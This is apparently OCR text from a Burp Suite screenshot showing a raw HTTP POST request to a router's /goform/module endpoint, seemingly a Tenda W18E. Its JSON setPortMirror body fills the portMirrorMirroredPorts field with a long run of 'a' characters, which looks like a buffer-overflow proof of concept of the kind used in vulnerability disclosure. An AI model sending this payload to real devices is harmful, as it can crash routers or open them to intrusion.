 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST /goform/module?1602082854978 HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept: text/plain, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 398
Origin: http://192.168.0.1
Connection: keep-alive
Referer: http://192.168.0.1/index.html?v=1576
Cookie: bLanguage=cn; _:USERNAME:_=; W18E_user=
{"setPortMirror":{"portMirrorEn":true,"portMirrorLanPort":2,"portMirrorMir
roredPorts":"1,0,aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"}}